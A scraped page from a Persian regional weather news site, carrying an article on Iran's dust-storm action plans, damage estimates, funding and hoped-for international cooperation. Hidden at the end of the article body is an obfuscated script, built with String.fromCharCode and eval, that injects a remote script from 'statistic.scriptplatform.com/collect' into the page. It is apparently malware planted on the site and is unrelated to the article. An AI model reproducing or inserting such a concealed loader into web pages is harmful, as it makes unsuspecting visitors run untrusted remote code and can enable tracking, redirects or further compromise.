<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک اینستاگرام">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-rs2bzmp82x7358d7b7ie">
<a href="#" rel="nofollow" aria-label="باز کردن منوی موبایل">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">منو</span></a></div><div
class=" wd-social-icons  wd-style-default wd-size-large social-follow wd-shape-circle  whb-zwlob7tpi2znb1mh3g5i color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه X">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک اینستاگرام">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-4pidro2a7crvm3wkvr4l">
<a href="https://khuzestanweather.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی وب سایت">
<img data-lazyloaded="1" src="[data-uri]" width="499" height="81" data-src="https://khuzestanweather.ir/wp-content/uploads/2021/12/khuzestanweather-2.png" alt="هواشناسی خوزستان ودر" style="max-width: 369px;" loading="lazy" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-ydes531pg135srozv5d1"><form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://khuzestanweather.ir/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="8" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="جستجو برای نوشته ها" value="" name="s" aria-label="جستجو" title="جستجو برای نوشته ها" required/>
<input type="hidden" name="post_type" value="post"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
جستجو		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll color-scheme-light"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="site-logo whb-dpkknz5uqvjp0bnrljci">
<a href="https://khuzestanweather.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی وب سایت">
<img data-lazyloaded="1" src="[data-uri]" width="499" height="81" data-src="https://khuzestanweather.ir/wp-content/uploads/2021/12/khuzestanweather-2.png" alt="هواشناسی خوزستان ودر" style="max-width: 386px;" loading="lazy" />	</a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg whb-empty-column"></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-search wd-tools-element wd-header-search-mobile wd-design-1 wd-style-icon wd-display-full-screen whb-hw3bjocosthqztvqcgyj">
<a href="#" rel="nofollow noopener" aria-label="جستجو">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
جستجو			</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-52tawutwm3bsaclglayw" role="navigation" aria-label="منوی اصلی"><ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-m"><li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7975 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/" class="woodmart-nav-link"><span class="nav-link-text">خانه</span></a></li><li id="menu-item-8058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8058 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">شهر ها</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-light"><li id="menu-item-8059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8059 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/7990/" class="woodmart-nav-link">اهواز</a></li><li id="menu-item-8156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8156 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8109/" class="woodmart-nav-link">خرمشهر</a></li><li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8094 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8092/" class="woodmart-nav-link">آبادان</a></li><li id="menu-item-8090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8090 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8085/" class="woodmart-nav-link">دزفول</a></li><li id="menu-item-8089" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8089 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8079/" class="woodmart-nav-link">شوشتر</a></li><li id="menu-item-8149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8149 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8115/" class="woodmart-nav-link">امیدیه</a></li><li id="menu-item-8150" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8150 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8110/" class="woodmart-nav-link">اندیمشک</a></li><li id="menu-item-8151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8151 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8138/" class="woodmart-nav-link">بستان</a></li><li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8152 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8113/" class="woodmart-nav-link">بندر امام خمینی</a></li><li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8153 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8111/" class="woodmart-nav-link">بهبهان</a></li><li id="menu-item-8154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8154 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8118/" class="woodmart-nav-link">چمران</a></li><li id="menu-item-8155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8155 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8135/" class="woodmart-nav-link">حمیدیه</a></li><li id="menu-item-8157" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8157 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8134/" class="woodmart-nav-link">رامشیر</a></li><li id="menu-item-8158" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8158 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8114/" class="woodmart-nav-link">رامهرمز</a></li><li id="menu-item-8159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8159 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8117/" class="woodmart-nav-link">سوسنگرد</a></li><li id="menu-item-8160" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8160 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8116/" class="woodmart-nav-link">شوش</a></li><li id="menu-item-8161" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8161 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8119/" class="woodmart-nav-link">شیبان</a></li><li id="menu-item-8162" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8162 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8108/" class="woodmart-nav-link">ماهشهر</a></li><li id="menu-item-8163" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8163 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8112/" class="woodmart-nav-link">مسجدسلیمان</a></li><li id="menu-item-8164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8164 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8136/" class="woodmart-nav-link">هویزه</a></li><li id="menu-item-8165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8165 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8137/" class="woodmart-nav-link">ویس</a></li><li id="menu-item-8224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8224 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8203/" class="woodmart-nav-link">آغاجری</a></li><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8225 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8201/" class="woodmart-nav-link">اندیکا</a></li><li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8226 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8186/" class="woodmart-nav-link">ایذه</a></li><li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8227 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8197/" class="woodmart-nav-link">باغملک</a></li><li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8228 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8138/" class="woodmart-nav-link">بستان</a></li><li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8229 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8184/" class="woodmart-nav-link">شادگان</a></li><li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8230 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8205/" class="woodmart-nav-link">مشراگه</a></li><li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8231 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8199/" class="woodmart-nav-link">هفتکل</a></li></ul></div></div></li><li id="menu-item-7972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7972 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/category/weather-report/" class="woodmart-nav-link"><span class="nav-link-text">اخبار هواشناسی</span></a></li><li id="menu-item-7974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7974 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/category/warning-and-warning/" class="woodmart-nav-link"><span class="nav-link-text">هشدار و اخطاریه</span></a></li><li id="menu-item-8175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8175 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/join/" class="woodmart-nav-link"><span class="nav-link-text">عضویت</span></a></li><li id="menu-item-10067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/about-us/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li></ul></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-off" role="main"><div class="wd-content-area site-content"><article id="post-8248" class="post-single-page post-8248 post type-post status-publish format-standard hentry category-warning-and-warning tag-516 tag-512 tag-144 tag-509"><header class="wd-single-post-header"><div class="wd-post-cat wd-style-with-bg">
<a href="https://khuzestanweather.ir/category/warning-and-warning/" rel="category tag">هشدار و اخطاریه</a></div><h1 class="wd-entities-title wd-post-title title">همکاری سازمان‌های بین‌المللی با ایران برای مقابله با گرد و غبار</h1><div class="wd-post-meta"><div class="wd-post-author wd-meta-author">
<span>ارسال توسط</span>
<img data-lazyloaded="1" src="[data-uri]" alt='author-avatar' data-src='https://khuzestanweather.ir/wp-content/litespeed/avatar/a07fb8b47a0507c68d798f416370ab20.jpg?ver=1768244335' data-srcset='https://khuzestanweather.ir/wp-content/litespeed/avatar/83c6c371f8a5a9bc121ebdb9ccee678d.jpg?ver=1768244335 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/>
<a href="https://khuzestanweather.ir/author/admin/" class="author" rel="author">admin</a></div><div class="wd-modified-date">
<time class="updated" datetime="۱۴۰۰/۱۱/۲۱ ،۱۱:۵۱:۱۶ +۰۰:۰۰">
بهمن ۲۱, ۱۴۰۰		</time></div><div class="wd-post-date wd-style-default">
<time class="published" datetime="۱۴۰۰/۱۱/۲۱ ،۱۱:۵۱:۱۶ +۰۰:۰۰">
در تاریخ بهمن ۲۱, ۱۴۰۰							</time></div><div class="wd-post-reply wd-style-1">
<a href="https://khuzestanweather.ir/warning-and-warning/8248/#respond"><span class="wd-replies-count">۰</span></a></div></div></header><div class="wd-entry-content"><p>به گزارش روز سه شنبه  خوزستان ودر به نقل از ایرنا از سازمان حفاظت محیط زیست، علی محمد طهماسبی بیرگانی با اشاره به شروع تدوین آیین نامه گرد و غبار کشور از سال ۱۳۸۶، اظهار داشت: اولین آیین نامه گرد و غبار تحت عنوان آیین نامه آمادگی مقابله با آثار زیانبار پدیده گرد و غبار در سال ۱۳۸۸ ابلاغ شد و سپس با توجه به تجربیات حاصل از اقدامات اجرایی و مطالعاتی در کشور، اصلاحاتی در این آیین نامه به وجود آمد و نهایتا تحت عنوان آیین نامه هماهنگی پیشگیری و مدیریت پدیده گرد و غبار اردیبهشت امسال ابلاغ شد.<br />
وی تصریح کرد: در خصوص پدیده گرد و غبار، مطالعاتی از سوی ستاد ملی سیاستگذاری و هماهنگی ‌مدیریت‌ مقابله با پدیده گرد و غبار با همکاری دستگاه های ذیربط همچون سازمان های زمین شناسی، هواشناسی و جنگل ها مراتع و آبخیزداری انجام و بر اساس این مطالعات مشخص شد که وسعتی حدود ۳۵ میلیون هکتار مناطق غبارخیز در کشور داریم که پراکندگی آنها در ۲۳ استان است.<br />
تولید سالانه ۴ میلیون و ۲۳۰ هزار تن گرد و غبار از کانون های داخلی   دبیر ستاد ملی ‌سیاستگذاری و هماهنگی ‌مدیریت‌ مقابله با پدیده گرد و غبار افزود: مقدار غبار گسیل شده از ۳۵ میلیون هکتار مناطق غبار خیز در کشور ، ۴ میلیون و ۲۳۰ هزار تن در سال برآورد شده است که به طور میانگین (غبار ویژه) معادل ۱۲۲ کیلوگرم در هکتار ذرات کمتر از یکصد میکرون است.   طهماسبی بیرگانی ادامه داد: از این وسعت حدود یک میلیون و ۴۶۳ هزار هکتار در محدوده تالاب ها و حدود ۲.۵ تا ۳ میلیون هکتار هم در زیستگاه های تحت مدیریت سازمان حفاظت محیط زیست قرار دارند، سایر مناطق در اراضی زراعی و مناطق بیابانی مرتعی و سایر کاربری ها قرار گرفته که تحت مدیریت سازمان جنگل ها، مراتع و آبخیزداری کشور است.<br />
وی از تدوین برنامه عمل داخلی ۱۰ ساله برای مدیریت و کنترل پدیده گرد و غبار در کشور خبر داد و گفت: بر مبنای مطالعات انجام شده، یک برنامه عمل داخلی ۱۰ ساله از سال ۱۴۰۰ تا ۱۴۱۰ برای ۱۵ دستگاه و همه استان های کشور مشتمل بر ۲۳ استان غبارخیز و ۸ استان غبارناک تهیه و به استان ها ابلاغ شده است، در این برنامه تمام وظایف دستگاه ها به صورت مکان محور و نیز اعتبارات آنها مشخص شده است،  مقرر شده که این برنامه در شورای عالی استان ها ملاک عمل اقدامات آتی مدیریت، سازگاری و مقابله با گرد و غبار قرار گیرد.<br />
دبیر ستاد ملی ‌سیاستگذاری و هماهنگی ‌مدیریت‌ مقابله با پدیده گرد و غبار در خصوص مناطق غبارخیز برون مرزی هم گفت: مطالعه ای برای مناطق پیرامونی کشور انجام شده است که در آن بیش از ۲۰ کشور مورد بررسی قرار گرفته اند. بر این اساس این مطالعه، در مجموع وسعتی معادل ۲۷۰ میلیون هکتار مناطق غبارخیز شناسایی شده است که از جهات مختلف گرد و غبار را به سمت کشور ما گسیل می کنند. مجموع غبارخیزی برآورد شده نزدیک به ۱۵۰ میلیون تن و غبار ویژه آن ۵۴۰ کیلوگرم در هکتار است که حدود ۳ برابر بیشتر از غبار ویژه تولید شده در داخل کشور است.<br />
وی با بیان اینکه برای ۸ کانون گرد و غبار پیرامونی کشور، یک برنامه عمل منطقه ای تهیه شده است، خاطرنشان کرد: برنامه عمل منطقه ای منشاء های گرد و غبار برون مرزی منطبق بر مطالعات شناسایی مناطق در خارج از کشور است است بر این اساس ۲ زیر برنامه یکی برای غرب آسیا و دیگری برای بخشی از آسیای میانه تهیه شده است، زیر برنامه غرب آسیا عمدتا کشورهای حاشیه خلیج فارس را در بر می گیرد و زیربرنامه آسیای میانه هم کشورهایی که در شمال و شرق کشور ما هستند را شامل می شود.<br />
طهماسبی بیرگانی از تصمیم گیری برای به اشتراک گذاشتن برنامه عمل منطقه ای با سازمان های بین المللی خبر داد و گفت: تصمیم بر این است که بخش شرق و شمال شرق را با اسکاپ و اپدیم که دفترش در تهران است مورد پیگیری قرار دهیم و برنامه عمل غرب آسیا را با اسکوآ یا یو ان دی پی پیگیری کنیم.  ۵۹۰ هزار میلیارد ریال خسارت گرد و غبار تنها در ۶ استان دبیر ستاد ملی ‌سیاستگذاری و هماهنگی ‌مدیریت‌ مقابله با پدیده گرد و غبار با اشاره به خسارت های زیستی و اقتصادی پدیده گرد و غبار، تصریح کرد: برای برآورد خسارت پدیده گرد و غبار به منابع زیستی و اقتصادی، مطالعه ای برای ۶ استان شاخص خوزستان، ایلام، کرمانشاه، سیستان و بلوچستان، خراسان جنوبی و هرمزگان انجام دادیم که بر اساس قیمت های پایه سال ۱۳۹۷، این پدیده در حدود ۵۹۰ هزار میلیارد ریال خسارت در دوره ۳ ساله به منابع زیستی و اقتصادی این ۶ استان وارد کرده است. <br />
وی افزود: این استان ها به گونه ای انتخاب شده اند که بتوانند یک پراکنش مناسب از کل کشور داشته باشند، این محاسبه در بخش های مختلف کشاورزی، خانوار، صنعت، بهداشت و درمان و&#8230; انجام شده است. بررسی ها نشان می دهد که حدود ۵۴ درصد کل این خسارت ها به تنهایی مربوط به زیربخش های مختلف کشاورزی بوده است. <br />
طهماسبی بیرگانی تاکید کرد: این خسارت ها حدود ۱.۰۲ تولید ناخالص این ۶ استان را در بر می گیرد که عدد قابل توجهی است و با اجرای یک برنامه درست می توان جلوی این خسارت را گرفت.  اختصاص بیش از ۲۵۰۰ میلیارد تومان اعتبار گرد و غبار از صندوق توسعه ملی دبیر ستاد ملی ‌سیاستگذاری و هماهنگی ‌مدیریت‌ مقابله با پدیده گرد و غبار درباره اعتبارات تخصیص یافته به بحث کنترل گرد و غبار نیز گفت: عمده اعتبارات تخصیص یافته به بحث گرد و غبار از محل صندوق توسعه ملی بوده و از سال ۱۳۹۶ تا ۱۳۹۹ ادامه پیدا کرده است. کل مبلغ اختصاص یافته به این امر برابر با ۳۷۰ میلیون یورو و دلار (بعضی سال ها به یورو و بعضی سال ها به دلار) بوده است که بین ۱۰ سازمان و ۲۷ استان غبارخیز و غبارناک تخصیص یافته است. معادل ریالی این عدد بیش از ۲۵۰۰ میلیارد تومان است. <br />
وی تصریح کرد: حدود ۵۳ درصد از این اعتبارات به سازمان جنگل ها، مراتع و آبخیزداری، ۱۵ درصد به وزارت جهاد کشاورزی، بیش از ۹ درصد به سازمان حفاظت محیط زیست و حدود ۲۰ درصد هم به وزارت نیرو اختصاص یافته است، سهم دیگر دستگاه ها هم با توجه به وظایف و ماموریت هایی که داشتند کمتر از یک درصد بوده است.<br />
به گفته طهماسبی بیرگانی، با استفاده از این اعتبارات حدود ۸۵ هزار هکتار عملیات نهالکاری و بوته کاری، حدود ۱۶۰ هزار هکتار مراقبت، آبیاری و واکاری، نزدیک به یک میلیون و ۷۵۰ هزار هکتار حفاظت و قرق، ۱۰۰ هزار هکتار مدیریت رواناب، ۲۶ هزار هکتار مالچ پاشی توام با نهالکاری، ۳ هزار هکتار بادشکن زنده و غیرزنده و ۲۵۰۰ هکتار هم تله رسوبگیر اجرا شده است.<br />
وی خاطرنشان کرد: برای سال ۱۴۰۰ هم اعتباراتی پیش بینی شده که البته از محل صندوق توسعه ملی نبوده است. <br />
دبیر ستاد ملی ‌سیاستگذاری و هماهنگی ‌مدیریت‌ مقابله با پدیده گرد و غبار در خصوص اقدامات اجرایی در خارج از کشور گفت: تاکنون موفق به انجام اقدام مشترکی در خارج از کشور نشده ایم به این دلیل که برای کشورهای اطراف ما موضوع گرد و غبار چندان در اولویت قرار ندارد اما تصمیم داریم کار را در قالب برنامه های عمل زیر منطقه ای از کشور عراق شروع کنیم. قبل از فراگیری بیماری کووید ۱۹، درخواستی از سوی این کشور صورت گرفت اما به دلیل وضعیت موجود، انجام کار به تعویق افتاد.  <script type="litespeed/javascript">var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125))</script></p></div></article><div class="wd-single-footer"><div class="wd-tags-list wd-style-1">
<a href="https://khuzestanweather.ir/tag/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%87%d9%88%d8%a7%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%a7%d9%87%d9%88%d8%a7%d8%b2/" rel="tag">اخبار هواشناسی اهواز</a><a href="https://khuzestanweather.ir/tag/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%87%d9%88%d8%a7%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%ae%d9%88%d8%b2%d8%b3%d8%aa%d8%a7%d9%86/" rel="tag">اخبار هواشناسی خوزستان</a><a href="https://khuzestanweather.ir/tag/%d9%87%d9%88%d8%a7%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%a7%d9%87%d9%88%d8%a7%d8%b2/" rel="tag">هواشناسی اهواز</a><a href="https://khuzestanweather.ir/tag/%d9%87%d9%88%d8%a7%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%ae%d9%88%d8%b2%d8%b3%d8%aa%d8%a7%d9%86/" rel="tag">هواشناسی خوزستان</a></div><div
class=" wd-social-icons  wd-style-colored wd-size-default social-share wd-shape-circle">
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://khuzestanweather.ir/warning-and-warning/8248/" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه X">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://khuzestanweather.ir/warning-and-warning/8248/" target="_blank" class=" wd-social-icon social-email" aria-label="لینک ایمیل">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://khuzestanweather.ir/warning-and-warning/8248/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fkhuzestanweather.ir%2Fwarning-and-warning%2F8248%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fkhuzestanweather.ir%2Fwarning-and-warning%2F8248%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://khuzestanweather.ir/warning-and-warning/8248/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
<span class="wd-icon"></span>
</a></div></div><div class="wd-page-nav wd-design-1"><div class="wd-page-nav-btn prev-btn">
<a href="https://khuzestanweather.ir/warning-and-warning/8249/"><div class="wd-label">جدیدتر</div>
<span class="wd-entities-title">چهارمحال و بختیاری در انتظار بارش برف و باران است</span>
<span class="wd-page-nav-icon"></span>
</a></div><a href="https://khuzestanweather.ir/warning-and-warning/8248/" class="back-to-archive wd-tooltip">بازگشت به لیست</a><div class="wd-page-nav-btn next-btn">
<a href="https://khuzestanweather.ir/weather-report/8238/">
<span class="wd-label">قدیمی تر</span>
<span class="wd-entities-title">فعال شدن سامانه بارشی و کاهش دما در خوزستان</span>
<span class="wd-page-nav-icon"></span>
</a></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/warning-and-warning/8248/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://khuzestanweather.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">وب‌سایت</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ارسال دیدگاه" /> <input type='hidden' name='comment_post_ID' value='8248' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main></div><footer class="wd-footer footer-container color-scheme-dark"></footer></div><div class="wd-close-side wd-fill"></div><div class="wd-search-full-screen wd-scroll wd-fill color-scheme-light">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
<a href="#" rel="nofollow" aria-label="بستن فرم جستجو"></a>
